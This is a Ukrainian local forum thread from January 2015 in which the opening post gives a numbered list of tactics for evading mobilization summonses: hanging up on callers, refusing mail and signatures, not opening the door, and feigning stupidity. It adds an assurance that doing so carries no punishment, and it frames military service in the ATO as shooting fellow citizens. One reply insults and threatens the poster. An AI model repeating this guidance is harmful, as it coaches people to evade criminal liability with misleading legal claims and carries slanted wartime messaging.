<h4><a href="https://www.facebook.com/shepetivka" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-facebook"></i> Фейсбук</a> <a href="https://x.com/shepetivka" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-twitter"></i> X</a> <a href="https://t.me/shepetivka" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-telegram"></i> Телеграм</a> <a href="https://instagram.com/shepetivka.com.ua/" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-instagram"></i> Інстаграм</a> <a href="https://www.youtube.com/c/ShepetivkaUabest?sub_confirmation=1" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-youtube"></i> Ютюб</a> <a href="https://invite.viber.com/?g2=AQBDuwnsv697NkixOmWhfxbNNg8bjd1QifgIo9oU9ocNIVOflMFL2RMckOpeUDd%2B" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-whatsapp"></i> Вайбер</a> <a href="https://news.google.com/publications/CAAqBwgKMPzQggswicaNAw" target="_blank" rel="nofollow noopener" class="btn btn-primary" role="button"><i class="fa fa-newspaper-o"></i> Google Новини</a></h4></div>
</div></div></div>
							</div>
						</div>
					</div>
								<!-- //USER, FOLLOW US -->
				
			</div>
				<!-- //RIGHT BUTTON -->
		
		<!-- MAIN NAVIGATION -->
		<nav id="t3-mainnav" class="col-sm-12 col-md-8">
			<div class="navbar navbar-default t3-mainnav">
		
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
				
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
							
				</div>
		
									<div class="t3-navbar-collapse navbar-collapse collapse"></div>
						
				<div class="t3-navbar navbar-collapse collapse">
							<ul class="nav navbar-nav">
			<li class="item-339 deeper dropdown parent">				<a class="dropdown-toggle" href="/novyny"  data-toggle="dropdown">Новини<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-414">				<a href="/novyny/podii" >Події</a>
				</li><li class="item-415">				<a href="/novyny/kultura" >Культура</a>
				</li><li class="item-416">				<a href="/novyny/osvita" >Освіта</a>
				</li><li class="item-417">				<a href="/novyny/biznes" >Бізнес</a>
				</li><li class="item-418">				<a href="/novyny/medytsyna-ta-zdorovia" >Медицина та здоров'я</a>
				</li><li class="item-419">				<a href="/novyny/sport" >Спорт</a>
				</li><li class="item-420">				<a href="/novyny/suspilstvo" >Суспільство</a>
				</li><li class="item-421">				<a href="/novyny/kryminal" >Надзвичайні події</a>
				</li><li class="item-4187">				<a href="/novyny/charity" >Благодійність</a>
				</li><li class="item-5870">				<a href="/novyny/inshi-novyny" >Інші новини</a>
				</li></ul></li><li class="item-603 deeper dropdown parent">				<a class="dropdown-toggle" href="/statti"  data-toggle="dropdown">Статті<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-604">				<a href="/statti/kultura" >Культура</a>
				</li><li class="item-605">				<a href="/statti/osvita" >Освіта</a>
				</li><li class="item-608">				<a href="/statti/sport" >Спорт</a>
				</li><li class="item-606">				<a href="/statti/biznes" >Бізнес</a>
				</li><li class="item-607">				<a href="/statti/medytsyna-ta-zdorovia" >Медицина та здоров'я</a>
				</li><li class="item-609">				<a href="/statti/suspilstvo" >Суспільство</a>
				</li><li class="item-610">				<a href="/statti/inshe" >Інше</a>
				</li><li class="item-3267">				<a href="/statti/pres-relizy" >Прес-релізи</a>
				</li><li class="item-4626 dropdown-submenu parent">				<a href="https://shepetivka.com.ua/reklama.html" >З інтернету</a>
				<ul class="dropdown-menu" role="menu"><li class="item-3327">				<a href="/statti/rekla/statti" >Статті</a>
				</li><li class="item-3356">				<a href="/statti/rekla/tsikavynky" >Цікавинки</a>
				</li><li class="item-3426">				<a href="/statti/rekla/zahalni" >Загальні</a>
				</li><li class="item-3439">				<a href="/statti/rekla/korysne-chtyvo" >Корисне чтиво</a>
				</li></ul></li></ul></li><li class="item-3493 deeper dropdown parent">				<a class="dropdown-toggle" href="/ogo"  data-toggle="dropdown">Оголошення<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-4625">				<a href="/ogo/tree" >Всі розділи</a>
				</li><li class="item-1470">				<a href="/ogo/add" >Додати оголошення</a>
				</li><li class="item-4597">				<a href="/ogo/moi-oholoshennia" >Мої оголошення</a>
				</li></ul></li><li class="item-2252">				<a href="/video" >Відео</a>
				</li><li class="item-2251">				<a href="/foto" >Фото</a>
				</li><li class="item-571 deeper dropdown parent">				<a class="dropdown-toggle" href="/blogs"  data-toggle="dropdown">Блоги<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-1466">				<a href="/blogs/blohery" >Блогери</a>
				</li><li class="item-1467">				<a href="/blogs/napysaty-post" >Написати пост</a>
				</li></ul></li><li class="item-505 current active deeper dropdown parent">				<a class="dropdown-toggle" href="/forums"  data-toggle="dropdown">Форум<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-941">				<a href="/forums/index" >Розділи</a>
				</li><li class="item-935">				<a href="/forums/recent" >Останнє</a>
				</li><li class="item-936">				<a href="/forums/newtopic" >Створити тему</a>
				</li><li class="item-937">				<a href="/forums/noreplies" >Без відповідей</a>
				</li><li class="item-940">				<a href="/forums/search" >Пошук</a>
				</li><li class="item-943">				<a href="/forums/mii-kabinet" >Кабінет</a>
				</li><li class="item-2954">				<a href="/ads/poshuk" >Пошук</a>
				</li></ul></li><li class="item-2213">				<a href="/soc" >Стрічка</a>
				</li>		</ul>
	
				</div>
		
			</div>
		</nav>
		<!-- //MAIN NAVIGATION -->
	</div>
	</div>
</header>
<!-- //HEADER -->


  

  
  

  
  



  

<div id="t3-mainbody" class="container t3-mainbody two-sidebar-right">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content-wrap" class="t3-content-wrap col-xs-12 col-sm-12 col-md-8 col-lg-9">
		
			<!-- MAST TOP 1-->
						<!-- //MAST TOP 1-->
			
			<!-- MAST TOP 2-->
						<!-- //MAST TOP 2-->
			
			<div class="row">
				<div id="t3-content" class="t3-content col-xs-12 col-sm-12 col-md-12 col-lg-8 ">
					<!-- CONTENT MAST TOP -->
										<!-- //CONTENT MAST TOP -->
										<div id="system-message-container">
	</div>

										
<div id="kunena" class="layout ">
	
<div class="navbar" itemscope itemtype="https://schema.org/SiteNavigationElement">
	<div class="navbar-inner">
		<div class="visible-desktop">
			
<ul class="nav">
	<li class="item-941" ><a href="/forums/index.html" class="">Розділи</a></li><li class="item-935" ><a href="/forums/recent.html" class="">Останнє</a></li><li class="item-936" ><a href="/forums/newtopic.html" class="">Створити тему</a></li><li class="item-937" ><a href="/forums/noreplies.html" class="">Без відповідей</a></li><li class="item-940" ><a href="/forums/search.html" class="">Пошук</a></li><li class="item-943" ><a href="/forums/mii-kabinet.html" class="">Кабінет</a></li></ul>
		</div>
		<div class="hidden-desktop">
			<div class="nav navbar-nav pull-left">
				<div>
					<a class="btn btn-link" data-toggle="collapse" data-target=".knav-collapse"><i class="icon-large icon-list" aria-hidden="true"></i> <b class="caret"></b></a>
				</div>
				<div class="knav-collapse">
<ul class="nav">
	<li class="item-941" ><a href="/forums/index.html" class="">Розділи</a></li><li class="item-935" ><a href="/forums/recent.html" class="">Останнє</a></li><li class="item-936" ><a href="/forums/newtopic.html" class="">Створити тему</a></li><li class="item-937" ><a href="/forums/noreplies.html" class="">Без відповідей</a></li><li class="item-940" ><a href="/forums/search.html" class="">Пошук</a></li><li class="item-943" ><a href="/forums/mii-kabinet.html" class="">Кабінет</a></li></ul>
</div>
			</div>
		</div>
		
<div class="visible-desktop">
			<ul class="nav pull-right">
	<li class="dropdown mobile-user">
		<a href="#" class="dropdown-toggle" data-toggle="dropdown" id="klogin-desktop">
			<span class="kwho-guest"><span class="icon icon-user" aria-hidden="true"></span></span>
			<span class="login-text">Увійти</span>
			<b class="caret"></b>
		</a>

		<div class="dropdown-menu" id="userdropdown">
			<form action="/forums.html" method="post" class="form-inline">
				<input type="hidden" name="view" value="user"/>
				<input type="hidden" name="task" value="login"/>
				<input type="hidden" name="b0294621d759ad8a69e206d21c17a67a" value="1" />
				<div id="kform-login-username" class="control-group center">
					<div class="controls">
						<div class="input-prepend input-append">
							<span class="add-on">
								<span class="icon icon-user" aria-hidden="true"></span>								<label for="klogin-desktop-username" class="element-invisible">
									Ім'я користувача								</label>
							</span>
							<input id="klogin-desktop-username" type="text" name="username" class="input-small" tabindex="1"
							       size="18" autocomplete="username" placeholder="Ім'я користувача"/>
						</div>
					</div>
				</div>

				<div id="kform-login-password" class="control-group center">
					<div class="controls">
						<div class="input-prepend input-append">
							<span class="add-on">
								<span class="icon icon-lock" aria-hidden="true"></span>								<label for="klogin-desktop-passwd" class="element-invisible">
									Пароль								</label>
							</span>
							<input id="klogin-desktop-passwd" autocomplete="current-password" type="password" name="password" class="input-small" tabindex="2"
							       size="18" placeholder="Пароль"/>
						</div>
					</div>
				</div>

								
									<div id="kform-login-desktop-remember" class="control-group center">
						<div class="controls">
							<div class="input-prepend input-append">
								<div class="add-on">
									<input id="klogin-desktop-remember" type="checkbox" name="remember" class="inputbox"
									       value="yes"/>
									<label for="klogin-desktop-remember" class="control-label">
										Запам'ятати мене									</label>
								</div>
							</div>
						</div>
					</div>
				
				<div id="kform-login-desktop-submit" class="control-group center">
					<p>
						<button type="submit" tabindex="3" name="submit" class="btn btn-primary">
							Увійти						</button>
					</p>

					<p>
													<a href="/component/users/?view=reset&amp;Itemid=101">
								Забули пароль?							</a>
							<br/>
						
													<a href="/component/users/?view=remind&amp;Itemid=101">
								Забули Ваше ім’я користувача?							</a>
							<br/>
						
													<a href="/soc/registration.html">
								Зареєструйтесь							</a>
						
					</p>
				</div>
			</form>
					</div>
	</li>
</ul>
	</div>
<div class="hidden-desktop">
			<ul class="nav pull-right">
	<li class="dropdown mobile-user">
		<a href="#" class="dropdown-toggle" data-toggle="dropdown" id="klogin-mobile">
			<span class="icon icon-user" aria-hidden="true"></span>			<span class="login-text">Увійти</span>
			<b class="caret"></b>
		</a>

		<div class="dropdown-menu" id="userdropdown">
			<form action="/forums.html" method="post" class="form-inline">
				<input type="hidden" name="view" value="user"/>
				<input type="hidden" name="task" value="login"/>
				<input type="hidden" name="b0294621d759ad8a69e206d21c17a67a" value="1" />
				<div id="kmobile-form-login-username" class="control-group center">
					<div class="controls">
						<div class="input-prepend input-append">
							<span class="add-on">
								<span class="icon icon-user" aria-hidden="true"></span>								<label for="kmobile-username" class="element-invisible">
									Ім'я користувача								</label>
							</span>
							<input id="kmobile-username" type="text" name="username" class="input-small" tabindex="1"
							       size="18" autocomplete="username" placeholder="Ім'я користувача"/>
						</div>
					</div>
				</div>

				<div id="kmobile-form-login-password" class="control-group center">
					<div class="controls">
						<div class="input-prepend input-append">
							<span class="add-on">
								<span class="icon icon-lock" aria-hidden="true"></span>								<label for="kmobile-passwd" class="element-invisible">
									Пароль								</label>
							</span>
							<input id="kmobile-passwd" type="password" name="password" class="input-small" tabindex="2"
							       size="18" autocomplete="current-password" placeholder="Пароль"/>
						</div>
					</div>
				</div>

								
									<div id="kmobile-form-login-remember" class="control-group center">
						<div class="controls">
							<div class="input-prepend input-append">
								<div class="add-on">
									<input id="kmobile-remember" type="checkbox" name="remember" class="inputbox"
									       value="yes"/>
									<label for="kmobile-remember" class="control-label">
										Запам'ятати мене									</label>
								</div>
							</div>
						</div>
					</div>
				
				<div id="kmobile-form-login-submit" class="control-group center">
					<p>
						<button type="submit" tabindex="3" name="submit" class="btn btn-primary">
							Увійти						</button>
					</p>

					<p>
													<a href="/component/users/?view=reset&amp;Itemid=101">
								Забули пароль?							</a>
							<br/>
						
													<a href="/component/users/?view=remind&amp;Itemid=101">
								Забули Ваше ім’я користувача?							</a>
							<br/>
						
													<a href="/soc/registration.html">
								Зареєструйтесь							</a>
						
					</p>
				</div>
			</form>
					</div>
	</li>
</ul>
	</div>
	</div>
</div>
	<ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
		<li class="active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<span class="icon icon-home hasTooltip" aria-hidden="true"></span>			<a itemprop="item" href="/forums"><span itemprop="name">Форум</span></a>
			<meta itemprop="position" content="1"/>
		</li>

					<li class="divider"><span class="icon icon-chevron-right" aria-hidden="true"></span></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/forums/ridne-misto"><span itemprop="name">Рідне місто</span></a>
				<meta itemprop="position" content="2"/>
			</li>
					<li class="divider"><span class="icon icon-chevron-right" aria-hidden="true"></span></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/forums/zahalni-temy"><span itemprop="name">Загальні теми</span></a>
				<meta itemprop="position" content="3"/>
			</li>
					<li class="divider"><span class="icon icon-chevron-right" aria-hidden="true"></span></li>
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula"><span itemprop="name">Мобілізація? Ні, не чула</span></a>
				<meta itemprop="position" content="4"/>
			</li>
		
	</ol>

<div class="kunena-topic-item ">
	
	<h1>
		<span class="icon-topic icon icon-comments-2"></span>				Мобілізація? Ні, не чула		
	</h1>

	<div>
	<div class="clearfix"></div>
	<div id="topic-actions">
		
			</div>

</div>

	<div class="pull-left">
		
<div class="pagination hidden-phone">
	<ul>
		<li><a class="disabled">Старт</a></li><li><a class="disabled">Назад</a></li><li class="active"><a>1</a></li><li><a class="disabled">Вперед</a></li><li><a class="disabled">Фініш</a></li>	</ul>
</div>

<div class="pagination test visible-phone">
	<ul>
		<li class="active"><a>1</a></li>	</ul>
</div>
	</div>

	<div class="pull-right">
		
<form action="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html" method="post" class="form-search pull-right">
	<input type="hidden" name="view" value="search"/>
	<input type="hidden" name="task" value="results"/>

	
			<input type="hidden" name="ids[]" value="81809"/>
	
	<input type="hidden" name="childforums" value="1"/>
	<input type="hidden" name="b0294621d759ad8a69e206d21c17a67a" value="1" />
	<div class="input-append">
		<input class="input-medium search-query hasTooltip" maxlength="64" type="text" name="query" value=""
		       placeholder="Пошук" data-original-title="Введіть тут елемент для пошуку" />
		<button class="btn btn-default" type="submit"><span class="icon icon-search" aria-hidden="true"></span></button>
	</div>
</form>
	</div>

	<div class="clearfix"></div>

	
	
	<div class="topic-item-messages">	<div class="row-fluid message">
		<div class="span2 hidden-phone">
				<ul class="unstyled center profilebox">
		<li>
			<strong><a class="kwho-user hasTooltip" href="/soc/10213-yulka.html" title="Дивитись профіль Юлька" >Юлька</a></strong>
		</li>
							<li>
				<a class="kwho-user hasTooltip" href="/soc/10213-yulka.html" title="Дивитись профіль Юлька" ><img class="kavatar" src="https://shepetivka.com.ua/media/com_easysocial/avatars/text/user/21c2e59531c8710156d34a3c30ac81d5.png" width="144" height="144"  alt="Юлька аватар" /></a>									<span class="hidden-phone topic-starter ">Автор теми</span>
								<!--
			<span class=" topic-moderator"></span>
		-->			</li>
		
		
					<li>
				Новачок			</li>
		
					<li>
				<img src="/media/kunena/ranks/rank1.gif" height="16" width="70" alt="Новачок" />			</li>
		
			</ul>
	<div class="profile-expand center">
		<span class="heading btn btn-small heading-less hasTooltip"
		      style="display:none;" data-original-title="Клацніть, щоб сховати елементи"><span class="icon icon-arrow-up hasTooltip" aria-hidden="true"></span>Менш</span>
		<span class="heading btn btn-small hasTooltip" data-original-title="Клацніть, щоб побачити більше елементів профілю цього користувача"><span class="icon icon-arrow-down hasTooltip" aria-hidden="true"></span>Більше</span>
		<div class="content" style="display:none;">
			<ul>
									<li>
						Дописи: 2					</li>
				
				
									<li>
						Подяка отримана: 0					</li>
				
				
				
									<li>
						<span class="kicon-profile kicon-profile-gender-female" data-toggle="tooltip" data-placement="right" title="Стать: Жінка"></span>					</li>
				
									<li>
											</li>
				
				
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Натисніть, щоб відправити приватне повідомлення цьому користувачеві." ></span>					</li>
				
				
							</ul>
		</div>
	</div>
		</div>
		<div class="span10 message-published">
			
	<small class="text-muted pull-right">
				<i class="icon icon-clock" aria-hidden="true"></i>		<span class="kdate " title="31 січ. 2015 11:53">31 січ. 2015 11:53</span>				<a href="#95729" id="95729"
		   rel="canonical">#95729</a>
		<span class="visible-phone">від <a class="kwho-user hasTooltip" href="/soc/10213-yulka.html" title="Дивитись профіль Юлька" rel="nofollow">Юлька</a></span>
	</small>

	<div class="badger-left badger-info  message-published">
		<div class="kmessage">
			<div class="mykmsg-header">
				<em><a href="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html#95729" title="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО)
Хочу поділитися з тими, хто не хоче..." class="hasTooltip">Мобілізація? Ні, не чула</a></em> був створений <em><a class="kwho-user hasTooltip" href="/soc/10213-yulka.html" title="Дивитись профіль Юлька" rel="nofollow">Юлька</a></em>			</div>

			<div class="kmsg">
				Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО)<br>
Хочу поділитися з тими, хто не хоче стріляти в жителів своєї країни і хоче щоб їм за це нічого не було.<br>
<br>
Якщо ти не хочеш йти воювати:<br>
<br>
В законодавстві України є декілька законів які визначають як громадянин повинен воювати за державу. Формулювання в цих законах дещо відрізняються, однак вимоги коротко можна викласти так:<br>
Громадянин повинен воювати якщо воєнкомат його покликав.<br>
І якщо ти вже почув заклик воєнкомату, то у разі якогось небажання ти потрапляєш на деякі санкції передбачені Кримінальним Кодексом України, а саме:<br>
Стаття 335. Ухилення від призову на строкову військову службу карається обмеженням волі на строк до трьох років. Обмеження волі це поселення в окремому місті та під наглядом.<br>
Стаття 336. Ухилення від призову за мобілізацією карається позбавленням волі на строк від двох до п&#039;яти років.<br>
<br>
Тобто якщо почув, що тебе кличуть, і влада зможе це довести то далі вже не воювати буде трохи важче з можливими наслідками вказаними в вищезазначених статтях.<br>
Відповідно треба не чути. Тому щоб ці статті були не про тебе виконуй декілька простих правил:<br>
1. Не розмовляй із незнайомими та небажаними тобі людьми по телефону як би вони не представлялися тобі, особливо, коли вони відразу уточнюють хто взяв трубку.<br>
• Приклад: Алло.<br>
• Доброго дня,Семен Семенович Семенченко?<br>
• Вибачте, погано чую і кладеться трубка.<br>
2. Якщо вже дорозмовлявся до того, що кудись запросили і пообіцяв прийти – просто не приходь. У нас за законом неможливо довести, що саме ти розмовляв по телефону, може це твій приятель з тебе покепкував розмовляючи за тебе?. А може ти сам подумав, що це розіграш.<br>
3. Ні за що не розписуватись. Не отримувати на пошті листів. В Кримінальному Кодексі України не має покарання за небажання отримувати пошту.<br>
4. Навчити своїх рідних нічого для передачі вам не брати і про те де ви і що ви не розповідати.<br>
5. Якщо раптом тебе співробітники міліції або воєнкомату або пошти застали вдома двері не відчиняти і не говорити, що ти це ти. Хто знає хто може бути у тебе вдома, може ти просто зайшов кішку гладити за згодою хазяїв.<br>
6. Навіть якщо впіймали на виході із будинку або квартири і вручають повістку треба сказати, що руки так гарно лежать у карманах, що витягати їх, щоб розписатися нема ніякої можливості.<br>
7. І основне! Нікому не говори, що ти все це робиш щоб не іти до армії. Просто ти дурний і в тебе паранойя. А так служити ти б пішов з радістю! Треба добре вдати їз себе дурня! В Кримінальному Кодексі немає статті для покарання за дурість!<br>
І тоді ти взагалі добросовісний і сумлінний громадянин, котрий навіть не знав, що його хочуть до армії запросити. І ніяке покарання для тебе не передбачено!!!<br>
<br>
Краще бути розумним і мудрим вдаючи із себе дурня, ніж дурним, якого з радістю пошлють на смерть і вбивство нинішні керівники України!<br>
<br>
Щасти Вам і Вашим близьким!			</div>

					</div>
	</div>



			<p>Будь-ласка, <a class="btn-link" href="/component/users/?view=login&amp;return=aHR0cHM6Ly9zaGVwZXRpdmthLmNvbS51YS9mb3J1bXMvemFoYWxuaS10ZW15LzgxODA5LW1vYmlsaXphdHNpaWEtbmktbmUtY2h1bGEuaHRtbA==&amp;Itemid=101" rel="nofollow">Увійти</a>  або <a class="btn-link" href="/soc/registration.html">Зареєструйтесь</a>, щоб приєднатись до розмови.</p>

	
		<div class="kreplymessage">
			 		</div>
	
												</div>
	</div>

<!-- Module position: kunena_msg_row_1 -->
<div class="well well-small">
			<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
										<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6795959702954247" crossorigin="anonymous" type="15e6fd26a6ad600d9c1589e7-text/javascript"></script>
<!-- shepetivka -->
<ins class="adsbygoogle"
     style="display:block"
 data-alternate-ad-url="https://shepetivka.com.ua/recreativtop.html"
     data-ad-client="ca-pub-6795959702954247"
     data-ad-slot="7595550337"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="15e6fd26a6ad600d9c1589e7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				<div class="clr"></div>
	</div>

</div>
		</div>
	</div>
	<div class="row-fluid message">
		<div class="span2 hidden-phone">
				<ul class="unstyled center profilebox">
		<li>
			<strong><a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" >Dj Os</a></strong>
		</li>
							<li>
				<a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" ><img class="kavatar" src="https://shepetivka.com.ua/media/com_easysocial/avatars/users/51/aa1aaca33adb21caeb35a5b7acc79869_large.png" width="144" height="144"  alt="Dj Os аватар" /></a>								<!--
			<span class=" topic-moderator"></span>
		-->			</li>
		
		
					<li>
				Адміністратор			</li>
		
					<li>
				<img src="/media/kunena/ranks/rankadmin.gif" height="16" width="70" alt="Адміністратор" />			</li>
		
					<li>
				Редактор			</li>
			</ul>
	<div class="profile-expand center">
		<span class="heading btn btn-small heading-less hasTooltip"
		      style="display:none;" data-original-title="Клацніть, щоб сховати елементи"><span class="icon icon-arrow-up hasTooltip" aria-hidden="true"></span>Менш</span>
		<span class="heading btn btn-small hasTooltip" data-original-title="Клацніть, щоб побачити більше елементів профілю цього користувача"><span class="icon icon-arrow-down hasTooltip" aria-hidden="true"></span>Більше</span>
		<div class="content" style="display:none;">
			<ul>
									<li>
						Дописи: 9133					</li>
				
				
									<li>
						Подяка отримана: 1182					</li>
				
				
				
									<li>
						<span class="kicon-profile kicon-profile-gender-male" data-toggle="tooltip" data-placement="right" title="Стать: Чоловік"></span>					</li>
				
									<li>
											</li>
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Шипітовка"><i class="icon icon-location" aria-hidden="true"></i></span>					</li>
				
									<li>
						<a href="https://shepetivka.com.ua" target="_blank" rel="noopener noreferrer"><span data-toggle="tooltip" data-placement="right" title="The Association of Digital Sound"><i class="icon icon-link" aria-hidden="true"></i></span></a>					</li>
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Натисніть, щоб відправити приватне повідомлення цьому користувачеві." ></span>					</li>
				
				
							</ul>
		</div>
	</div>
		</div>
		<div class="span10 message-published">
			
	<small class="text-muted pull-right">
				<i class="icon icon-clock" aria-hidden="true"></i>		<span class="kdate " title="31 січ. 2015 12:08">31 січ. 2015 12:08</span>				<a href="#95730" id="95730"
		   rel="canonical">#95730</a>
		<span class="visible-phone">від <a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" rel="nofollow">Dj Os</a></span>
	</small>

	<div class="badger-left badger-info  badger-moderator  message-published">
		<div class="kmessage">
			<div class="mykmsg-header">
				Відповідь від <em><a class="kwho-admin hasTooltip" href="/soc/51-dj-os.html" title="Дивитись профіль Dj Os" rel="nofollow">Dj Os</a></em> у темі <em><a href="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html#95730" title="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО)
Хочу поділитися з тими, хто не хоче..." class="hasTooltip">Мобілізація? Ні, не чула</a></em>			</div>

			<div class="kmsg">
				Ви помітили як в останній час кремлеботи активізувались?			</div>

					</div>
	</div>



			<p>Будь-ласка, <a class="btn-link" href="/component/users/?view=login&amp;return=aHR0cHM6Ly9zaGVwZXRpdmthLmNvbS51YS9mb3J1bXMvemFoYWxuaS10ZW15LzgxODA5LW1vYmlsaXphdHNpaWEtbmktbmUtY2h1bGEuaHRtbA==&amp;Itemid=101" rel="nofollow">Увійти</a>  або <a class="btn-link" href="/soc/registration.html">Зареєструйтесь</a>, щоб приєднатись до розмови.</p>

	
		<div class="kreplymessage">
			 		</div>
	
												</div>
	</div>

	<div class="row-fluid message">
		<div class="span2 hidden-phone">
				<ul class="unstyled center profilebox">
		<li>
			<strong><a class="kwho-user hasTooltip" href="/soc/9357-pruduk.html" title="Дивитись профіль pruduk" >pruduk</a></strong>
		</li>
							<li>
				<a class="kwho-user hasTooltip" href="/soc/9357-pruduk.html" title="Дивитись профіль pruduk" ><img class="kavatar" src="https://shepetivka.com.ua/media/com_easysocial/avatars/users/9357/445aa6b77026ff475c1d9291e38cff14_large.jpg" width="144" height="144"  alt="pruduk аватар" /></a>								<!--
			<span class=" topic-moderator"></span>
		-->			</li>
		
		
					<li>
				Платиновий учасник			</li>
		
					<li>
				<img src="/media/kunena/ranks/rank6.gif" height="16" width="70" alt="Платиновий учасник" />			</li>
		
			</ul>
	<div class="profile-expand center">
		<span class="heading btn btn-small heading-less hasTooltip"
		      style="display:none;" data-original-title="Клацніть, щоб сховати елементи"><span class="icon icon-arrow-up hasTooltip" aria-hidden="true"></span>Менш</span>
		<span class="heading btn btn-small hasTooltip" data-original-title="Клацніть, щоб побачити більше елементів профілю цього користувача"><span class="icon icon-arrow-down hasTooltip" aria-hidden="true"></span>Більше</span>
		<div class="content" style="display:none;">
			<ul>
									<li>
						Дописи: 914					</li>
				
				
									<li>
						Подяка отримана: 320					</li>
				
				
				
									<li>
						<span class="kicon-profile kicon-profile-gender-male" data-toggle="tooltip" data-placement="right" title="Стать: Чоловік"></span>					</li>
				
									<li>
											</li>
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Шепетівка"><i class="icon icon-location" aria-hidden="true"></i></span>					</li>
				
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Натисніть, щоб відправити приватне повідомлення цьому користувачеві." ></span>					</li>
				
				
							</ul>
		</div>
	</div>
		</div>
		<div class="span10 message-published">
			
	<small class="text-muted pull-right">
				<i class="icon icon-clock" aria-hidden="true"></i>		<span class="kdate " title="31 січ. 2015 12:37">31 січ. 2015 12:37</span>				<a href="#95733" id="95733"
		   rel="canonical">#95733</a>
		<span class="visible-phone">від <a class="kwho-user hasTooltip" href="/soc/9357-pruduk.html" title="Дивитись профіль pruduk" rel="nofollow">pruduk</a></span>
	</small>

	<div class="badger-left badger-info  message-published">
		<div class="kmessage">
			<div class="mykmsg-header">
				Відповідь від <em><a class="kwho-user hasTooltip" href="/soc/9357-pruduk.html" title="Дивитись профіль pruduk" rel="nofollow">pruduk</a></em> у темі <em><a href="/forums/zahalni-temy/81809-mobilizatsiia-ni-ne-chula.html#95733" title="Спілкувалася вчора зі знайомим юристом (брата могжуть загребти в АТО)
Хочу поділитися з тими, хто не хоче..." class="hasTooltip">Мобілізація? Ні, не чула</a></em>			</div>

			<div class="kmsg">
				Юлька - омела-паразитка ти вонюча! І коли ти нічого ще не чула і не відчула на своїй шкурі, то ми йдемо до тебе!			</div>

					</div>
	</div>



			<p>Будь-ласка, <a class="btn-link" href="/component/users/?view=login&amp;return=aHR0cHM6Ly9zaGVwZXRpdmthLmNvbS51YS9mb3J1bXMvemFoYWxuaS10ZW15LzgxODA5LW1vYmlsaXphdHNpaWEtbmktbmUtY2h1bGEuaHRtbA==&amp;Itemid=101" rel="nofollow">Увійти</a>  або <a class="btn-link" href="/soc/registration.html">Зареєструйтесь</a>, щоб приєднатись до розмови.</p>

	
		<div class="kreplymessage">
			 		</div>
	
												</div>
	</div>

	<div class="row-fluid message">
		<div class="span2 hidden-phone">
				<ul class="unstyled center profilebox">
		<li>
			<strong><a class="kwho-user hasTooltip" href="/soc/52-boogor.html" title="Дивитись профіль Boogor" >Boogor</a></strong>
		</li>
							<li>
				<a class="kwho-user hasTooltip" href="/soc/52-boogor.html" title="Дивитись профіль Boogor" ><img class="kavatar" src="https://shepetivka.com.ua/media/com_easysocial/avatars/text/user/9d5ed678fe57bcca610140957afab571.png" width="144" height="144"  alt="Boogor аватар" /></a>								<!--
			<span class=" topic-moderator"></span>
		-->			</li>
		
		
					<li>
				Елітний учасник			</li>
		
					<li>
				<img src="/media/kunena/ranks/rank5.gif" height="16" width="70" alt="Елітний учасник" />			</li>
		
			</ul>
	<div class="profile-expand center">
		<span class="heading btn btn-small heading-less hasTooltip"
		      style="display:none;" data-original-title="Клацніть, щоб сховати елементи"><span class="icon icon-arrow-up hasTooltip" aria-hidden="true"></span>Менш</span>
		<span class="heading btn btn-small hasTooltip" data-original-title="Клацніть, щоб побачити більше елементів профілю цього користувача"><span class="icon icon-arrow-down hasTooltip" aria-hidden="true"></span>Більше</span>
		<div class="content" style="display:none;">
			<ul>
									<li>
						Дописи: 187					</li>
				
				
									<li>
						Подяка отримана: 19					</li>
				
				
				
				
									<li>
											</li>
				
				
				
									<li>
						<span data-toggle="tooltip" data-placement="right" title="Натисніть, щоб відправити приватне повідомлення цьому користувачеві." ></span>					</li>
				
				
							</ul>
		</div>
	</div>
		</div>
		<div class="span10 message-published">
			
	<small class="text-muted pull-right">
